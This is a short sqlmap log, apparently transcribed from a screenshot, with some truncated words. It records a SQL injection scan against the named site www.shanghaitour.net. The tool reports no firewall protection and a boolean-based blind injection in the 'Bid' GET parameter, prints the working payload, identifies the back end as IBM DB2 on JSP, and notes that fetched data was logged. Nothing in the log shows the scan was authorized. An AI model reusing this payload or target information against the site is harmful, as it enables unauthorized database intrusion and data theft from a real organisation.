 [13:00:15] [INFO] heuristically checking if the target is protected by some
of WAF/IPS/IDS
[13:00:15] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: Bid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Bid=13 AND 4708=4708&Aid=26&BelgId=78&CateNo=78&IsSigned=0
---
[13:00:15] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[13:00:15] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.
ap\output\www.shanghaitour.net'
[*] shutting down at 13:00:15